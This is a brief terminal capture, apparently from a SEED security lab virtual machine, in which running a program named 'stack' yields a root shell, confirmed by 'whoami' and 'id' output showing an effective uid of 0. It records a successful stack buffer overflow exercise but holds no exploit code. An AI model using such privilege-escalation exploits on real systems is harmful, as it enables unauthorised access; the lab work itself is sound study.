 [03/02/20]seed@VM:~/.../code$ ./stack
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
#